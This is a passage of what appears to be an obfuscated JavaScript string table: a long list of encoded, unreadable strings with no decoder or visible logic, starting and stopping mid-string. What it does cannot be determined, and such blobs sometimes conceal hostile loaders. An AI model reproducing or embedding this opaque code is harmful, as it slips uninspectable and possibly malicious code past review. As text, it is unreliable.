xcUSkWsCoeWPhcPCoDnGJdO8oOu8onkxtcQ2/dRmorWRXrW4pcQCkNW6VdKSo5hrNcK8kWWRJcTSk+WPa8W6lcPqelk8oMWP09WQzoyCoyWPxcNSkil2ztvXSVW7C2tSo1W7hdIvJdPuFdTv4/prpcQSoDeMldOgvUW4RcUCkXqwWFqZlcJCo7WQGPWRy9ivxcRx51aCkkW5VcLCkqqSo9EWbjWQLKlubKcSkUeCoiCCoipCosWQLjW4q+y8kVW4rDW5mTWQtcISoje8oXW5f5iWxdLCo+WPldTgJdU8k0ntfYnYa1WP/dNCkwzmojimoosmkLWQhdISo2BSo1WPZcTCoUW4Oolh7cQwFdQ8k1e8oWW4/dPCkaW40iW47dR0BcOZFdUxxcN8o2WOhdVmkdf8kLWRv/W6K4WRRcQmozWQXqytlcPmkHWRXauSk+W7OsWOD+WQRdKW','gtq8FrO','r1NcUSkfW7C','n8kFuudcTW','W7xdHsr+W5hdKW','vqNdJL7cRq','W6ONWOejda','juiJxX4','yCkIxGVcJdNcSHCC','pvhcUmk0WRSPhxBdVSo5oSkAWQRcII7dGe/cICkth0vBxNj/WP7dTH7dKSkfzZTsdKdcN1NdHCoNWQXLW7XslJZdNCo8d0tdP8oYbcFcJbzPW4H8emk6W7FcP1iXySkWs8oPpbhdMmoDW67cSJ8qeSonb8kIxvf8x8oFWPL4WPZcQmkcawT2ESk3W6DjkfDPW7ZdP8kQW55VWO/dOw/cVmkqWQtcL8kYmCoNlXJcTCkCW6WpW4KFWQpdT0Wwhmo+WPS6W6ZcJmkGWQhcUmoFWR7dL2zDW4PaWRBcUXHlW5PaW7lcTJyEyhdcUXJdNYldLbhcKczHWQBcK8o4W5ibWQBcN1BcQmkOW7CGWR4oxuxdGCkDW6NcT8kKW7GjW5yQdLyeWR/cRWZdTCkWW7BcOrDsWQjMWQtdIHJcLSoEtdPeWO0cvmoCaGBdTmkxWQnKWPBcGwqpwSkEWP8YW7LnbdJcMmkHm8kCD8oiW5CYDG','WRdcL8oEk8oPDSo2WRu','WRVdQwGXWPu','jGBcScHB','W7e4WOy1la','W75cW5eXjW','sCkwlmkhWO0','hs7cNbrc','W67dOmoMvWy','A8kphmkrWPi','W4HcWPX7AW','WPJdLe8cWRqcWRZcPYa','WQddK31CDW','xrtcM0xcHa','BSoikSkcEa','rSoWeCkwrW','CSo4m8kGBW','W4urkCoGBui','g3HUjsG','W54Pnq3dKG','W7ddJSoRfCoP','qKpcR8kLiW','BSkHu8orWRRdJSo/WRSFEGqmxSoiW5H1fG','W6O7dsFdHq','xmkdoCkyWO0','wmkPjmo+W4W','W67dJmolt30','W7ldKSkMWQ0xW6DiWR08Emkd','W6mZpCogEq','vcFdGYDhWRRdIMn+i27cHvS','W6pdG8orsZinW6FdICkE','egXrkG8','CsKgrsSDnLhcP8o+WQRdQW','W7uhWR4yimkj','WQlcQK8BWPhcKwpcSqG','WPVdLvTtqG','s8kMBCoFWPq','qCk+eSoc','W6/cL1mfWQG','W53cPeGTWP/cPa','W7uWdtdcHq','FcJdIZfd','W4bJW60c','CvRcOCkRoG','uCkBo8kyWRO','W74zkaddLa','W5y1eYtdQmoU','BSoAW5hcPmoQ','aam4ArW','W4NdOW1kW40','W7BdQSodl8oX','dtNcLa09W4dcK8kwbmkRW5KLWRhcL03dNXdcU8ouceVdMXqTWQmTWQuBW4SJW7JdUSk/vg81WPG','W6/dGszSW4a','W7hcR1SYWPK','FCkDlSoaW6m','Dcu4yIi','vSk3cmovW54','WOJdTKqTWPC','W4pcUZhcKIC','WRNdKCoiW6pdJrTYgJZcKMBcSrmiWOf0lh3cI8kLWOPiW5RdSqrkFCkgC8kyzLNcMSktFxFcVeuTsbBcVCk+xLzMW4ZdKSkoWP4/W6NcKgbhWPlcKvpcUSk3WRVdSZ9GW4NcVaPpdx5iW6RdG8kcWQZcG1hdMCksW6xdPSoeWPabWRv0WO8wDg55WRFdSWRcG8oxWRFdUMiTW5bVq8obpCkAWRDeagmYtmkhW7S8nfumBmkaWQHxWQ7dGmkmWQ7dM8oFWPW+fYewW4/dQcVdSCkeeSovd8oOtSoQwgq+nvldHmkpWPtdQSk7WO/dS8kenxZdNSoiWOhcMeDuW7VdKSkRtIddG08vfb4wmx18W4LPdSoIW7W9WQm5CSkeWPziWRf/W7yDWRH7arRcOYe+s8kunmomWOJcGSkJbSkuWRzpW4nOh8oRruVcSZ86evNdLWFdGCoAWR7cOCorW5LaWO7cKSkNfSolWRG','WRBcM8kAWPJdOW','WROKCmomWRy','z1RcO8khW7OPgq','xdxcOKBcVW','W4r/WR85fG','WRVdJNhdVvi','WQWqASo+WRO','lqtcKtHf','W47cOe4pWPBcTCkiAt4muwj9WRO','B23cOSk1ja','yCkxvcNcLW','CgFcJ8kFnq','W44XdYtdUCoY','z3G3wcf2WOxdTW','DmkmsXdcQa','WO7dOxpdVw8','aK5JeWO','rvhcQ8kyW70','xColW77cM8om','vxRcSmkKgG','W6VcOgGtWOS','W64dmZNcMW','W7dcPmkDnaW','pf4OCJ8','vComWPFdHrG','WR/dH15EsG','fSk2aSkyWOC','fmk0q3lcVG','zCkLt8osWQhdLmo7WPiipG','Ar0YWOJdVG','zmoAdCk9zNOvWRhcTgGeb8o2WQe','WONcQgW8WOO','xmk1d8otW4CXFc5r','zc3cPgdcUa','pMDofr8','ChVcISkvja','W43cPmk3mIa','qSk9bmotW5S','rX7cQCkNW6a','W6JdHr90W60','W6NdKmopW7lcMra','WQddO8oYWPve','W4z5aSkmW6ukwmkaWRNdVbxdUW','W6a3eXxcPSol','W7qJWQJdULC','F2pcUSo3W5u','W7KZW6jgWQC','wCkVmSkVWO4','WOWKtSoVWRjjsCkaWPpdMHldJSklj8odW5C','lCk9bmkbWOW','wfaGFhZdRK7cHJtcNCkIzCkGW6XvfwvbWQNdKtlcVJWesConW5HAW7hcJ8oQb8ofACkGWPvrCSkmWRNdQmo8fKddSKn+W6xcICo6BSo0rfWBW4RcKt0VW6hcQCoCWPmzWPNcHxX2eNxdTGeSWRq7Dt5GgSo4WRGmW4tdMKH+W4m/WO/cNSo/[base64]/cLSorb8kcfdrEWPhcH2fsWQbrywnED8k4pfbMauXEl2GHcvpcI8keW4xdVgpcMmovWPb3WO3dRh8WvG/dLqKlW6/cGSo7W54bjmoJib86imo/axxcOv7dQqVcJCo9W7LuW77cLmoHCrZcKCocWP7dH8kZuJ1SWRBdRrddHeVcSmkzW5HtW7xdNSoJWR0rmSkfaCk7eYpdHvrtaSoDw2pdSSoxW4nPW6FcSmkImtNdJvPUWRelafuuDCoGEG/cGZX+WQRdLSkiWRPFbSkIW4KaWR3cNSkUWOvNjrZcQrXoWPH5WRizW47dTmo+bbZdI8oVW5HcqfpcRSkApMPvbXxdVdPHg8oXWQHeWPXkW5HwiWBdHmoBW5fzW4pdJSk1nCkVWOVdLWfYrHNcQqPdhSofW4bUW5FdSCkZWRH6W5dcN8oZbhzUzCoXxbfBW4/dOtXtW4X5WQhcOg3cThDjvhuwW6SkcmoTjHhcHCoUWPT9hg1qWQpcVmokWO8cW5/dQCorwqldQxddQr7dImo6W5FdOSoqCmohuSoCfCojW7RcTmoBW5PxAbJcQmo/[base64]/cJmkTW6/cUmo0bZriW43dTxFdPSkWF8krqrpcLWfaW5X4W7DuW7jVxfDyav4/xSoVWPVdKmotACoIWPmWw24aDeZcVWKCCfFcHsRdNYtdJ8oNxLddUGZdOSkOimkNcCk4WPxcSmo9umoJWQBdOM3dUSomoCkAlJ/cNeNdMmkiWRNdGxRdUexcOq3dJZhcMCorW7BdSX1pptLyWOSGda7dJCkJW5Phw2xdNxHxsCkmDmkUd1CUW5JcImoyFSkMW5fQWONcQ0ebDCkxW4ZcUd/dKCovtmkad0Cremo1sHG7WOFcI8kii8kFWPtcRqjOFq','W6NdJ8oOzdq','whVcUmkNW5a','E8orW4dcU8oO','yrZdVd9p','eZhcKcnF','W7ZdJmotwYu','W4WXetBdUq','ECoTWP3dJW4','[base64]/dRCowjIZcUSkfW4GSWPZdIMSpW5KXWQVcMmkEbCoay3NdKSoLxuxcGmkRW4P+WR5Hy2a7seZdL8kveWCfWQDOW7O','WQ8/eHZcT8oxzxdcOmo8W5O3n8k2WOm','W5xcLCkRfd4','W4aeWPhdR2O','W41MWPfjyW','DvdcOSk2','u8oEWRtdIs7cKa','W7m4WOqDmq','W73cOKCEW4lcVMBcOW/dPmkXW6FdTs0VW4NdNW4RCfRdMeZcP8kpW7unlmkHWPL/W7XAWRJcNqy7dIOfjGvLWOZcMalcOcPYW4/cUZ9uaSoPtZ/cRt7dVCkgWPxcH8k4eM/[base64]/ie1CWPKbmezxi8kUWOX/AXZcPmo7WOv6W5FdIXNcJSk6WRjbmwzywmkWi8o0eXHvauBcR23cGc0ZWRVdQgK7ChxcJKBdH0dcL8oUW6HxCanemhOnbCoAD0iEWQzbgSooW4xdUSo2W4XbW73cIdRdVxfPkSkcWR1bwdNdRSkWlcRdGLxdJa/cJCksxhVcJSoswtzAW55JWOFcHGvnxMHEamkqcmkxW50QW4pcLmk8rNxcHuNcKHpcJbDEWO1mW5WtjCk0WQVcM8oqr8oKwupcRmknBmk/mrj0WQuCeSkBvICWnvihm8ojW6vtWOqFW7egDCohzSooWRblp8ocW6/dQmo8WPCXoapdVfhcVCkQW5ddVCkoWRP0WPhdVWbGhSo4dSokENDIW4RcMSozkbdcQmkvW6NcQ8oAW49nsmk3WPhcNcBdHG4YWRVdS2TmttNcPKevrbldICkImSkcwNyWD8orm8ojW4ddN8k/sXhdJmkUimoRWQhdNYFdTmkpmbr6W6q2WQeEoCkXst3dImk6ySk9W4FcICkhW6ywWPldR8kVW7SCdmodzG/dTxRdTmosBaPKWPhcPmkSW6FcRSo6lgGKW6P0W7tdHb0fW6VdSWnmax8+WOJdHh8MW7WnWOnviHixWOvyWOdcNCohcglcOmoLW6ZcV8kSn0jph37dHLCAmCo5WP1Jo8kbffKZWOHQtSoxu2tcLSo9WORcLZpdK0LEW4PzWQilWQxcSmo5W4/cSmozW71rs8oIgd8Na8oypSkbwmkkjYRdN8oKWPrhhfvNWR4xbCkuWQrqWO/dOCknoxhcHCk9WQKOySoyn1X7WO/cSsBdVSkvcb8cwCkUlmk9W6BcVmkHW7NcMghdTuBdP2uFx21fcKRcRSkWWQjRt1CZdCoCrxBdRvn2s3WcdhyAaweWWPpcUXhcUbaxW47cSSkgCMhcS8klpSoLvNKBW5WnlCkoW6ddRmkuWRVcMM84W7/dR8oXW5eWWPvurweoWRivo8oBjSktW7/cOCk5pmooWQtcPeDdW6iGW6jCWOJdSmk8wZHlW4BdSmo5W6zdjfJdLqtdPSoHW6NcIfNdS8olWPpdN8k9WPdcRMtdJr0mDsxdICkXWO/dIwdcUIFdGs7cP8ozW75PW5tdI0f2nmoDmgPgWRNdHCkh','rmklbCotW7K','dNFcNCo5WOdcImkKWRJdTmonWRz/cmkIgCoFsmoQWR/[base64]/dUCo6W6riz8k6W40CWPNcPZNcHSoSEmkNyeSZW7qoWOjsmuVdJ8o/WPzmWOfOW53cSaBdRmkFWOVdSqbiEHjHWP55pa/dJfZdRwdcOSomlaG+xCk8df/dQbXXevqJWRZcPq3cUCovzcfhDSoAWOFdGmkyxrOvECodWRpdJxHyoZhcUCoXWQyRh8kgW6y3W5/dRYVcQSk0W65IW6ySFSoNtmkFFrRdRhRdM2D/WQGIxqrXWOZcLSotjSkwWQSJz0ldM8knqmkoWPxcL8kEW7SvWOVdKuJdI0bkWQLsnIC/WR00W4tcUSonlt4gfHVdRg3cVCkLESklgCkSW6BcKuhdVNJdTK1qvXVdPSkot8k6xGNcStJdUmozkCkNWOZcScXVWQfXnfnGW7xcVSoLWOpdTbyqWRObW4jaW5DWdIbbjCoXW4pdPCokWPDNW67dLCk/etndWRhcPuy9W4RdT8k9W4dcP8kSf01ZW5JcSavMWRpcOJi4l8ogkf/[base64]/dNNWnWP7dPgCYnqdcVSkua8k6oJBcRCosqNO+W53dTmk2g0TnoLn4WQSqa0eZkxtcPSkAWPeUWRtcIxb3WPhdQSooE8oXWRVcIqGWpConoHiPW5ZdIZCzttVcLXJdIGJcRmoTW7ldJXT4gWzBB0pdRSo7W5y5W7unfmocW6/cT1FdMSk0xZOOASowWQzYxGNcKSoNfSo3zCkcW70nW4ZcHSkcWO/dLahdRunkg8oWoHtcR8kKBLVcKCkRk8o5ySkgWQzBWQ98hCkXWPVdOCk0EZjhp8kVW7WmBCkIFCk9W4tcLr7dGxNdP3CbtMCwv8kKW6P2d8kwaCkgWOFcMmk1hZ8almkAWPxdSsLCW7VcUgfAW6WEW6hcJColE8o0W5/dQNFcRSoZfSk+qCkypIGah8o5tciWWQBdVZDVm8kfW6JcMmk0oCoYW5ZcHmoOW6xcPmo2WRBcNmotg8ouWQCVW4JdM8oPjSotW7bSlIDlbuNdGHtcNhJdThnYedHljSoJimkPW7OoWPS4WPy8W5nLgN9hwmokWQ/dQqqelbZcKSoyjghdO2LOW4bSWQNdV8oFWRhdRtRdPmomrCkyjSkeW5hcRSoHdr8lnCoGWQRdGCo/[base64]/cGdDpAJlcJbhcUSk+WPKpd8oIDCkUme3cNCkZWQqNjSkxdMhcPehdJXtdGZldQSkOvwNcGNFcPSkaWRJcVdzZW6/cQ8kdDK3cQcnKFSoYexpcPCkFnbpdRdBcVSkHzCkaWQJdLg8gW7nhs8kQaCoDWQ/cOCopW4P8BCknW5pcJqDvcX5hW4m8WPVdGcDLW4Cyc1dcVc8rWQZcUCo9rxpcP8o8W7ddPCorlmkEWPdcSCobwGBcGSoWDLKsCGhcV1LpW4ZcH8ohW6FdQSkLqs3cKCkuWQnNWOVdL8k/W6RcJ8oMWOLAW7zgnCoOW7qIh8okW4zhCCoeW5uAW44SW5r/','dSknWQxdLq','W4b0W6St','rNlcHSoOW4xcLq','W7LfWR1fqa','abNcQXr3','W5bsWQLRWR7dRW','W7dcSSkRkGW','sZRdTKRcHq','W4JdKabsW5W','W79dWQi7oG','WQ/dI8o7WRzwW7m','lJ3cObPN','DX7dPWbJ','laZcJsv3','zvVcV8koW64','gtpcLGXYW5tcMq','W57cOaNcVG0','vvRcHCoPW68','adasyaO','W6DcWRnFWPK','WQW3s8oeWPu','amktnmklWO0','DCoEfCknBW','WRpdH2XWrq','tLpcICkeiq','W6ldI8oTl8oix8oUWOJdJq','W63dOmorW5BcLa','W6aZW5jGWR4','W5iuhdhdNq','oCkboCkCWPC','AKdcSCkxaq','W61sWPbLuWO','W6XDWPLyWRm','zHiovty','vcFdGYDhWRRdIMnRpN3cGKRdOe3cUSo4W48','zW0LzWy','smktlCkLWPi','uZKLCG','veFcImkOpG','W4aXhHldJW','o8kqnmkkWR4','W6eBiCoKvG','W4expCo9yq','at7cHsLN','W78GhCowyW','WPVcHSk3WRhdVfvPwmoycCoPW4BcVCkU','WPJdPurMrCo0pq','tCouWQ7dJY7cNvKQW47dU0JcOColW5hdJwTg','W7pcLK08WOa','CtybWOJdUq','WO/dKw7dS1e','C0ZcHtpdPSk/ju/dHGyVWOJcGcy','whZcNCoH','W5H0W7yaamoS','AI4BDXS','WRWPqSosWP0','uIhdJd5dWRhdG0G','nSkACKNcUa','WRrRsepdOCkvphlcHCo2W4OYpa','uYimDdGwlaJcV8oUWQNdUGVdTrldMG','W4D4d8kmW6qodmkeWQRdUY/dNSkm','ASoSomkYuW','W441dJC','W5VcVGpcOHy','xImgvJOB','WQaTWOeR','W5bwWQH4','lCkmthxcVG','xCk/z8onWQe','xcNdI2NcMSohW7tdHJKymxhcTGP3tq','jqa5vrK','W7pdGSo8mmoACmoI','W5SjWQeEdq','W4u2WOddJNC','v0BcQtRdNa','W7JdKdP1W4ZdMgVcGv9RDCohvCk6W6W0sxTEvmosW7VdKuCWWO3dO8ktW4CNWRibia','W7eXoZddLq','W5ddLtL7W7W','W4yhkCoDDG','WRpcGmkIWRVdOa','W5/dGtTEW5e','W7CulJhdLG','rLlcRmo8W6S','w8oWW4ZcICo6','W7JdImopqIeMW5y','W7ddJIr8W5FdS17cUhO','WOi/W6DMuJDQWQBdJb3dOa','ECorWO3dHZC','W4yAW4rjWQXD','rJySqqi','W6VdJZ54W5hdNKNcO2a','iWiXwtS','W5ZdRYj3W6G','ySoBhq','pmk0xLlcMa','uSkUi8ktWOC','WQhdQ0WbWQO','xmoAWQJdIJtcJxCEW73cPa','WOJdQvHMtCo5p8kyW6SDWPDyEZfsCCkH','W6bUWQXhqa','W501cqBdSmoJhmoeW5nQW7hcLvRdHG','b8kHb8kpWQ0','W6pcMdpcGbi','WOClD8omWQu','nu9I','iw5dgYi','zqKmsX4','AmkcDWZcJG','WRddJeSYWOq','W5hdN8oDlmo+','W5/cReKR','usunqqS','W7vkWO9HWPa','rJdcKKFcVG','WRddUemVWO0','vsZdUafA','wYldNuhcNW','W7lcOatcPHq','W43cOfyVWO7cTCkMyZ4mDNvaWPZcHCktsmolDmotyG','isaquqW','wmk6eq','W4auW4jpWR1msgdcKa','mf5uiIq','xrhcL8kCW6C','WPBcIuOsWRi','WRFdJ8oNWRzhW68','wYtdGL3cLG','W77cGMWDWPq','W5JdOCoccCoR','Bmo+WQ7dMGa','ESk8Fd/cMa','aWZcScPR','W6pdTmoocmoE','qJZdMI4','waaDWR/dPa','WPxcOvm8W5RcS8kjBsmllJLhWQRcLSkzu8ozomocDgLfdComBuRdGSoqcmk1WR/[base64]','W7DwWPj3qG','W68dWRWkmq','wupcSCoRW4q','uwBcMrJdHW','wYGgvdW7fJhcVW','zCkRsZ3cKXdcTGegW6KFc8oqvW','W5tcQJBcOJi','W7GOW794WPO','BflcKmkqgG','W4/dPSoOW4pcVG','m8o2ceZcTHFcTsuHW60','rfdcO8kHW6K','aJuNzqTCWO0hkSorF8ksWOpdKmkJCSkS','nIe3vufEWOpdStq','WOVdVSo2WPjP','CbNdHNBcHG','lSkHF0JcMW','W7/dJZH0W5y','FsiwWRpdGW','yLtcO8k2W7P7uq','WQRdGmo7WRrqW5mSWOXc','W6FcOCkvbb9JWRddJIVdPfmbhCkhW6qf','W7fLWQ91WR8','W58nW4DpWQC','W4tdPmoXW7JcNW','D27cLmkriW','qatcPMq','WRZdIMKVWRu','W5NcIxenWR0','W5Wxk8o7qq','WPddV8ohWQDW','W6DRW7mKja','W5SZoHBcNa','W4NcOSkHiIS','[base64]/dOxFcKCk7tCkEoLqDWRFcGMi7WRaAWRFcGCkYq8oEyCodcWX1fuddL8kMWPi9e8kiESoisaRcSe7dO8kpWPzjW4/cLuOzW7/dIWRdSgBdHmkqDHmBoaTCdqSayqddGmoPW6jVWOLfkeddKCoNu8ooWQqFWQyXW5VcVSoOW7DAE8kKWODfW5NcTa','W4JcQf8Y','WO4SWQytwq','dSknimk8WPq','eLuLFZK','CmozcSkzwG','yLNcSmkXW6GgggtdUq','B27cImkBjbW','W6inW75CWQG','ECkkyLpdVCo5W7LsW6/[base64]/WOpdTmoepfP4WQtdPCkHvSkHamkof8ocW6C2c0nvqNbTpvxcKmkNW4FcUKb/WO3cP8kHW7VdKSoOW5tdJmkVEZxcUmkYW5PHW6H7lWe2lxWHaW4SWPbsW5HIimoCWQutCCo1WObHd8kuWRbYW7PZlXldR8oqW7bphfabimo+W4lcImk5E8kuv8ktW5tdO8oFW7/cIGXnlmo0W5S7rhGMW6xcQ8k/o8kGgHJdU8oDlwJdTW','y8kSpmkoWQm','tx3cJ8kOfW','A8k6tSo3WOq','yr52gq','W6PzWPbRFq','W4nwWQ9kWQ7dT10rdCozWQW','WORcPeGWWQu','W4RdU8odW4xcPW','WQhdVCoxWOvh','Ctq/WQtdPG','vCk/BG/cNq','wG/cGMdcVW','umoqW77cTmo+','E3/cLrRdMG','EW0PrG8','m8kwCvhcJa','tmozmSkmBW','grxcNdDA','W6tcSX7cLr8ebey6qCk0WQa','zZRdRN7cUW','WRhdI8o4WR5uW747WQLNAmot','xNRcUcddMq','WQtcPmk3WRRdVa','W4aQWRtdPwHS','vrVcP2tcVa','W74JW55cWRa','WORdQ8oTWQLp','BSkRur/cIX0','W4tcRM08WOm','W5FcJSkaab8','WOxdSMO/WOS','sSk0hmkCWQ8','WPCYWPiYCq','gWOwybS','bZpcIaDNW58','W5exW5DDWRPLyKxcSG','ise3vGLg','wmoyW6hcTCoqdSodcSkdW7WfWPyGrG','WPFcRCkSWRJdIa','W6RdRmoxW7NcPW','WQJdThpdJhS','l0xcSmk7W7yVh2pdKSoOAmoaW7FcJJ3dKflcICoqcgHtx29JW5ZdSsddJCkojdXubK3cLa','tJNcTSk6W50','uspdIhVcPG','W4hcVsZcTXW','FrelDsC','mIuXEbHxWOe','DSkGz8o5WPG','W7yZhIpcGq','u8oBW5hcUCoi','W47dPCodkSo0','rZNdJf7cGG','EJRdQx/cHW','rSkBDSoRWOa','uxdcKCo/W6u','E1FcMSkaW6W','r0ZcSCk3mq','v37cHmo7W5K','W47cLL0bWOO','EtxdI0hcPa','iSklF2dcSCo1W7akWQpdJmoTW4VdNSoQ','s8oyW6BcHa','smkOwWlcKG','W4avjmoNAW','W4mRW5jlWOu','C8oolSk6qa','jddcRrr2','BxdcM8khW7y','l3K4sqq','W7RdISoDsYG','W7ZdJIL2W4hdNG','W4RcJgaWWRi','W6OvpaBdJG','WQxcR10lWO3cQ2/cSa','WPlcSf8rWQa','DCkbnmkKWPG','cmoAj8kcWQvbrCo1','W6hcQ3GEWPi','CSonWRVdUZ0','W5y/WRBdOxO','W6RdPmouW5ZcNW','n8kYg8k2WQS','W53dN8oaW63cJG','W6pcQCkulaXOWQRdIq','W51/W6GsamoqWRVdICkI','WPhcGSk7WRJdTv5JsCoE','rmokamkmFa','u8kRfCo/W74','qtyRuWe','D8oAcSkm','zNlcHmkSW7C','qmk6mCo3W4e','eGWWzWi','n8kthCkOWOK','vCoJWPhdIXK','fSkSh8k8WRG','Cw7cLSkqmrFdMW','W6RdHt5yW5hdJ3JcNfrXB8kn','W5VdRmofyJO','WR0vbSkgaG','lclcIXv/','W6rEW4SZ','wY3dOIfH','sYZdG1NcIq','W5uykCoHFwyHW5tdTq','W6XfWRTkxG','rhRcUCkSW5y','jmkkBW','W4xcJNeNWOW','WPFdIhKDWO8','W6O5WPtdTLm','W5hdIWrQW64','tmkdoCkEWO0','qZmnqZCGjXdcLSoKWQ7dOrZdMHVdHa','owreaGy','uWtcOvBcOCkCAmovWOugW6K','WPyVvmoyWQvWAmkOWQW','W54WW71dWR8','F3NcTbldRG','AwdcOCkbW6i','W4r4WPzSAG','ySk8C8oYWRO','WPldOgKVWP4','BCogiWVdTSk5WRzgW6BcKCkeWPy','esOJAay','W5ZcTWNcPdy','WRpcHmktWPFdKG','eu4/tta','cdRcHXnGW7VcLCkkeW','W6JcNeaRWRC','ar85vH4','cSkftLpcIG','FWmPEb8','WPKNWQuhFa','W6RcOmkFjH1U','W77dJmonssuX','FXVcKmkEW4a','w8kPDd/cKG','B8kVrZtcMHVcVbaa','WRddVCoTWRrs','W5xcLmkJnZS','qHNdMsbF','W6SEetNcKW','lSk8sxBcKG','W7nMWOKYia','wYFdNr1M','W5BcImk2bXO','FmkibmkjWR4','yCkMwHVcLbdcVW','t8oRW6xcTmo/','qc/dGZ5l','D8otW6pcPSow','W6/cQmkblHTYWRpdLqNdUuHv','vNlcJmkMaq','jXJcOG5y','smkgrZhcQq','DsJdOf/cLa','zg7cKSk1jbhdKW','g2vKmsq','WRhdI8oX','W58AjSo3FgiCW6RdJq','W4GNWQKVfq','E8oCW5RcQmo+','xCkVmCkLWQO','W6xdNCoAqa','W6KaWRldRfe','W5WmWRpdMe4','W54GWQ7dO2HHf8kJzW','W70DW71AWQW','jrK1vGy','BmoCk8kItG','iuLand8','WP4mWQeqrW','vSo1omk3Fq','W4uamCo+AW','phfqkXy','WRhcTCkfWO3dOW','WRZdU3eSWRy','CcldHaXc','WQ3dL1P+CW','W6OGeH8','W6zsWOPhsWFcS1boW5ZcICk5W7JdMW','W4vxWR9jWQ3dVL88jmorWQ0bW4ldU8kNWQ0','FXmmWO7dIG','W4muWOqvlG','AhlcImkpaG','g8k0fCkVWOC','W5qaWPVdRLS','W53dMqvUW7e','WQJcLNKPWPdcIdZcJgzpsCkjBW','lL9morO','W4TfWO56xG','qH/cImk6W5O','W7KrW6zxWO0','sCoTW5RcNSos','pmkFtw3cLW','lmkkj8kHWOK','wvNcVW7dVW','qcpdHr5F','WRCblCkInCk3pSk0WPe2W4NdGq','umoXnSkcsq','WRG6WOyHyc0','h0jGgc0','W7lcOmkcnq','W5xdSsvsW6e','W6BdI8o7zZq','mHmIEHW','W7RcOMiLWP8','bbOnzG8','W5uwlIBdKq','CtVcMmkNW7S','Dq4cvse','Fw/cUq7dIW','WPRdMCoTWQv4','WOmqWOW8ra','W6nhWRz5WRC','W4GyWPmQjW','W6BcGZlcLdK','qCkWm8oLW4u','W6/cVmkRdqi','nM1vlHG','ivGLwdK','W7OoWRemj8kTEalcOq','xmonWQW','W6ldI8oJl8oE','WQCZWOeLCq','WQZdO3BdR3i','jd/cNI1g','vghcM8oIW6pcICkHW7FcLCoqWR1U','FSkzEmoQWRK','D1VcLbFdVSk/duBdJr8iWP/cVq','Dmo0ta','sJSRWQNdRa','WQldISoXWPruW74wWRvcBCoeWPfJWQZcOSk5','dmkBEeFcHa','WR3cMSki','BSkHu8orWRRdJSo/WRSFEGqmxSoiW5H1fq','W5CMdcldSG','W48ZcsNdMq','vNlcH8kvW7u','u17cLmkAiG','xmkXjmk/WRK','fCk4Fv3cSG','WOVcLwC+WRe','td0KWOtdNW','n0masqu','WRywnSkkgSk6mSkJWRWTW6/dNCo8W4y','W6NdGCoExtmjW5RdT8kM','BaJdNqbA','zttdHaH+','utKDWR3dHa','osuRvHHA','WPiWd8kwpG','W50LWOC0nq','D1NcKSkoW7m','WOZdLKZdKw4','W6RdTb9GW5a','hNmAwba','W6CTWPFdLuu','wmk4o8oxW7G','W6HzWP1UuGBcU0y','WR1QsKBcM8obyLlcHSot','W6WmWRSro8kwFW','WQqjWQeXuW','a8oFWRpdMhRcKx5bWRRcPeJcU8omW4RdI11JWP7cUSo1WPikWQZcSL3cIer1t8kDW6FcKJfUqbpdHKNdKaFcICkrW7tdM23cICo0wY/dM3NcGxJdTY1ND8kxfSo3WOxcQuCRdmkbWOFdLfNcJaldLmohkw/[base64]/cT8kOnuldG3tdImo0WOVdMmkDB8kUmmkNW7CnW7auWOfvDmkdifj3WOddGmoeW6TPWQahW53dM8kiWQxdNqBcTmoOWOSsufBcJuOuWOvbpv0uWQyKWOnsW5z9fComWRRcOmotbSkMWOXnW5HdDmoHwX/dRgSwEJxcTsn7E8kCySkqW4BcQ19kW5HYWPaCaK5kW4BdN8o6eN51C8oqu8kBWPbsW4dcTK/cKSkOdNxcU1/dVSoIW6m0b8k9ieWfW6hcKCosWOG1n2D5W5ThaSk0CvrfWPddUw4NW5jma2VcSmkIWO/dG0K3WRVdRI3cSSoNW5hcTqnDCW0mW4VdNCoHva3dUs/dJCk1gmkRW7dcJ2ZcKCkjWQTVW7ODWOdcO8okW4JcNSk5xraIW4/cOWHlWPtcVCkGfCk5bmoBW54uWQzxFCkkqqL9BCkJvCkgW7RcTSkzWRK2W4raW7hcQmkwtXxdP03dJCk3W7GOd8oScsenW4BcGSkEWRSPE8omW47dPmovWPFcQgywcCowW5BdTKVcKaZcTSosnsLSf0WnW7X/[base64]/cG2RcNtSPwCoVeZeVW7hdJmk/s0VdVMZdOSkiESk3zSkXW7H4s2Gzx8krWQeJe8orfmkzW4hdQZtcNmkIWRxdMrmvWOySWPzUWPRcUmk+fmk7W4j+p2aDCWLWrXDGW7lcKeZdMSk/omkgyde9tmohbCoxW7lcSwKXWO0vE8k8WPJdON4jW48KWQ/cNConW5iNimkuzCopW6aykmoEl14oW73dNZRcH8omW6m5zKlcSIiKmSoCW7NcLW','CGJdIXjw','W5mFW5jRWR9mzulcISoacSonW5KWW6hcPa','vmo6WQRdVZS','W7/cTs/cKqOE','WOFdRg3dIwG','W6ZdHSo0emoEFCoGWO/dKq','telcLa7dMW','q8k6dCodW5a','arRcRa9b','W7zsWOXgWOG','w2NcKSoiW5q','W7dcGvuIWPC','W7CsW5HQWO8','q1tcVSoxW4u','W4vbW7Wcoa','cCkCthtcSa','WPKVWQy+yq','CCkHgmkaWRe','WROltmoBWO0','W4O0dGBcLa','WRFdOvddSfa','dLTjkqq','caxcVgBdTmktAmoTWPmuWQyvuhToW67dJSovWR7dGMz5WQ57W64GW7ldOMNdNXaAW5ZcSMddL8oSuf3cQCk/[base64]/dH8oygsr1W6/dRmkRwSoRW5FdT07dQYtcRHVcPc7cGSozlCoUdxpcLSkfWP55n8ouWQdcOSkGhM7cTxxcRh/dKJLpWPRcG8kqpfNcSCkruJhdLCkwWRFdO8otWQLioLTFtmkHdSolySowW7fCgtjbWQvmW6nTbmoX','W7ddUCouW6lcLq','E8kZk8oeW5i','W7i1WOaweq','W4qeWRhdThG','W743eb3cPmogt3VcPSopW5S','EYOlEIW','ymowk8k2za','FmoZrmoIW5z1W7SoW75kqCk7','CIZcQSk8W6u','rCkXtSoQWP0','xCkhiCkUWOrGqCoXW5VdKfm1WQFcJa','WOVdH1ldN38T','htFcIHv2','hZpcLrq','W6i6WR7dKfC','FGZcVCkFW5e','A0dcJCkkna','WRBcSfWrWPS','j8kRamkLWOK','fwxcHWldH8klWRhcM15yAse','W5/cPfy/WP8','WORdHgBdRuS','W5TQWR03fI0','uSk4DWRcNG','z8k2tW','W6/cO30fWPC','WPKcsmozWOa','WO0BWOCUEq','WRCZWOK1zWNcUCo6W6q','Cb7cQSkUW48','vHypWQJdUa','WO/cHu8zWOK','WRylWPaREW','WRGAWP81zW','sSkdj8koWOzXySo7W5hdGq','D1ZcNmoHW60','CfBcHmo8W6